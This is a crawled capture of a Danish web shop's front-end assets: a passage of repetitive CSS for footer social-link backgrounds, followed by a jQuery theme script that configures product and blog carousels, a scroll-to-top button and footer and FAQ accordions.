        .page-wrapper .page-footer .footer-wrapper.type5 .footer-bottom .content-main .socials > li > a:active {
            background: #F9F9F9;
        }

        .page-wrapper .page-footer .footer-wrapper.type6 .footer-bottom .content-main .socials > li > a {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type6 .footer-bottom .content-main .socials > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type6 .footer-bottom .content-main .socials > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type6 .footer-bottom .content-main .socials > li > a:active {
            background: #F9F9F9;
        }

        .page-wrapper .page-footer .footer-wrapper.type7 .footer-bottom .content-main .socials > li > a {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type7 .footer-bottom .content-main .socials > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type7 .footer-bottom .content-main .socials > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type7 .footer-bottom .content-main .socials > li > a:active {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-bottom .content-main .socials > li > a {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-bottom .content-main .socials > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-bottom .content-main .socials > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-bottom .content-main .socials > li > a:active {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-bottom .content-main .socials > li > a {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-bottom .content-main .socials > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-bottom .content-main .socials > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-bottom .content-main .socials > li > a:active {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-bottom .content-main .socials > li > a {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-bottom .content-main .socials > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-bottom .content-main .socials > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-bottom .content-main .socials > li > a:active {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-bottom .content-main .socials > li > a {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-bottom .content-main .socials > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-bottom .content-main .socials > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-bottom .content-main .socials > li > a:active {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-bottom .content-main .socials > li > a {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-bottom .content-main .socials > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-bottom .content-main .socials > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-bottom .content-main .socials > li > a:active {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-bottom .content-main .socials > li > a {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-bottom .content-main .socials > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-bottom .content-main .socials > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-bottom .content-main .socials > li > a:active {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-bottom .content-main .socials > li > a {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-bottom .content-main .socials > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-bottom .content-main .socials > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-bottom .content-main .socials > li > a:active {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-bottom .content-main .socials > li > a {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-bottom .content-main .socials > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-bottom .content-main .socials > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-bottom .content-main .socials > li > a:active {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-bottom .content-main .socials > li > a {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-bottom .content-main .socials > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-bottom .content-main .socials > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-bottom .content-main .socials > li > a:active {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-bottom .content-main .socials > li > a {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-bottom .content-main .socials > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-bottom .content-main .socials > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-bottom .content-main .socials > li > a:active {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-bottom .content-main .socials > li > a {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-bottom .content-main .socials > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-bottom .content-main .socials > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-bottom .content-main .socials > li > a:active {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-bottom .content-main .socials > li > a {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-bottom .content-main .socials > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-bottom .content-main .socials > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-bottom .content-main .socials > li > a:active {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-bottom .content-main .socials > li > a {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-bottom .content-main .socials > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-bottom .content-main .socials > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-bottom .content-main .socials > li > a:active {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-bottom .content-main .socials > li > a {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-bottom .content-main .socials > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-bottom .content-main .socials > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-bottom .content-main .socials > li > a:active {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-bottom .content-main .socials > li > a {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-bottom .content-main .socials > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-bottom .content-main .socials > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-bottom .content-main .socials > li > a:active {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-bottom .content-main .socials > li > a {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-bottom .content-main .socials > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-bottom .content-main .socials > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-bottom .content-main .socials > li > a:active {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-bottom .content-main .socials > li > a {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-bottom .content-main .socials > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-bottom .content-main .socials > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-bottom .content-main .socials > li > a:active {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-bottom .content-main .socials > li > a {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-bottom .content-main .socials > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-bottom .content-main .socials > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-bottom .content-main .socials > li > a:active {
            background: #F9F9F9;
        }
                        

--- FILE ---
content_type: application/javascript
request_url: https://sengetrolden.dk/static/version1768834109/frontend/ET/base_child/da_DK/ET_Theme/js/theme.js
body_size: 9499
content:
require(['jquery', 'baseowlcarousel', 'accordion'], function () {
    jQuery(document).ready(function () {
        if (jQuery('#home-blogslider').length > 0) {
            jQuery('#home-blogslider').owlCarousel({
                items: 3,
                responsive: {
                    0: {
                        items: 1
                    },
                    479: {
                        items: 2
                    },
                    639: {
                        items: 2
                    },
                    767: {
                        items: 3
                    },
                    991: {
                        items: 3
                    },
                    1199: {
                        items: 3
                    }
                },
                autoplay: false,
                dots: false,
                nav: true,
                navText: ['<div class="prev-arrow"></div>', '<div class="next-arrow"></div>']
            });
            jQuery('#home-blogslider .item').show();
        }
        if (jQuery('.brands-slider').length > 0) {
            jQuery('.brands-slider').owlCarousel({
                items: 5,
                responsive: {
                    0: {
                        items: 2
                    },
                    479: {
                        items: 3
                    },
                    639: {
                        items: 4
                    },
                    767: {
                        items: 4
                    },
                    991: {
                        items: 5
                    },
                    1199: {
                        items: 5
                    }
                },
                autoplay: true,
                dots: false,
                nav: false,
                navText: ['<div class="prev-arrow"></div>', '<div class="next-arrow"></div>']
            });
            jQuery('.brands-slider .item').show();
        }

        if (jQuery('.catalog-widget-slider').length > 0) {
            jQuery(".catalog-widget-slider").owlCarousel({
                items: 5,
                responsive: {
                    0: {
                        items: 2
                    },
                    479: {
                        items: 2
                    },
                    639: {
                        items: 3
                    },
                    767: {
                        items: 3
                    },
                    991: {
                        items: 4
                    },
                    1199: {
                        items: 5
                    }
                },
                autoplay: false,
                dots: false,
                nav: true,
                navText: ['<div class="prev-arrow"></div>', '<div class="next-arrow"></div>']
            });
            jQuery(".catalog-widget-slider .slider-li").show();
        }

        if (jQuery('.blog-related-product-slider').length > 0) {
            jQuery(".blog-related-product-slider").owlCarousel({
                items: 4,
                responsive: {
                    0: {
                        items: 2
                    },
                    479: {
                        items: 2
                    },
                    639: {
                        items: 2
                    },
                    767: {
                        items: 2
                    },
                    991: {
                        items: 3
                    },
                    1199: {
                        items: 4
                    }
                },
                autoplay: false,
                dots: false,
                nav: true,
                navText: ['<div class="prev-arrow"></div>', '<div class="next-arrow"></div>']
            });
            jQuery(".blog-related-product-slider .slider-li").show();
        }

        if (jQuery('.related-upsell-slider').length > 0) {
            jQuery(".related-upsell-slider").owlCarousel({
                items: 5,
                responsive: {
                    0: {
                        items: 2
                    },
                    479: {
                        items: 2
                    },
                    639: {
                        items: 3
                    },
                    767: {
                        items: 3
                    },
                    991: {
                        items: 4
                    },
                    1199: {
                        items: 5
                    }
                },
                autoplay: false,
                dots: false,
                nav: true,
                navText: ['<div class="prev-arrow"></div>', '<div class="next-arrow"></div>']
            });
            jQuery(".related-upsell-slider .slider-li").show();
        }

        if (jQuery('.new-products-grid-slider').length > 0) {
            jQuery(".new-products-grid-slider").owlCarousel({
                items: 5,
                responsive: {
                    0: {
                        items: 2
                    },
                    479: {
                        items: 2
                    },
                    639: {
                        items: 3
                    },
                    767: {
                        items: 3
                    },
                    991: {
                        items: 4
                    },
                    1199: {
                        items: 5
                    }
                },
                autoplay: false,
                dots: false,
                nav: true,
                navText: ['<div class="prev-arrow"></div>', '<div class="next-arrow"></div>']
            });
            jQuery(".new-products-grid-slider .slider-li").show();
        }

        if (jQuery('.new-products-list-slider').length > 0) {
            jQuery(".new-products-list-slider").owlCarousel({
                items: 1,
                responsive: {
                    0: {
                        items: 1
                    },
                    479: {
                        items: 1
                    },
                    639: {
                        items: 1
                    },
                    767: {
                        items: 1
                    },
                    991: {
                        items: 1
                    },
                    1199: {
                        items: 1
                    }
                },
                autoplay: true,
                dots: false,
                nav: true,
                navText: ['<div class="prev-arrow"></div>', '<div class="next-arrow"></div>']
            });
            jQuery(".new-products-list-slider .slider-li").show();
        }

        if (jQuery('.home-recent-blog-slider').length > 0) {
            jQuery('.home-recent-blog-slider').owlCarousel({
                items: 3,
                responsive: {
                    0: {
                        items: 1
                    },
                    479: {
                        items: 2
                    },
                    639: {
                        items: 2
                    },
                    767: {
                        items: 3
                    },
                    991: {
                        items: 3
                    },
                    1199: {
                        items: 3
                    }
                },
                autoplay: false,
                dots: false,
                nav: true,
                navText: ['<div class="prev-arrow"></div>', '<div class="next-arrow"></div>']
            });
            jQuery('.home-recent-blog-slider .item').show();
        }

        if (jQuery(".scrollTop").length > 0) {
            jQuery(window).scroll(function () {
                if (jQuery(this).scrollTop() > 100) {
                    jQuery('.scrollTop').fadeIn();
                } else {
                    jQuery('.scrollTop').fadeOut();
                }
            });
            jQuery('.scrollTop').click(function () {
                jQuery("html, body").animate({scrollTop: 0}, 600);
                return false;
            });
        }

        var windowWidth = jQuery(window).width();
        if (windowWidth < 768) {
            jQuery('.footer-columns .content-main .item .item-inner > .title + .content').hide();
            jQuery(document).on('click', '.footer-columns .content-main .item .item-inner', function () {
                jQuery(this).addClass('active-tab');
                jQuery(this).find('.content').slideDown();
            });
            jQuery(document).on('click', '.footer-columns .content-main .item .item-inner > .content', function (e) {
                e.preventdefault();
                return false;
            });
            jQuery(document).on('click', '.footer-columns .content-main .item .item-inner.active-tab', function () {
                jQuery(this).removeClass('active-tab');
                jQuery(this).find('.content').slideUp();
            });
        }

        jQuery('#res-tog-btn').click(function () {
            jQuery('#res-tog-content').slideToggle('fast');
        });
        jQuery('#close-res').click(function () {
            jQuery('#res-tog-content').slideUp('fast');
        });
    });

    if (jQuery('#faqElement').length > 0) {
        jQuery("#faqElement").accordion();
    }
});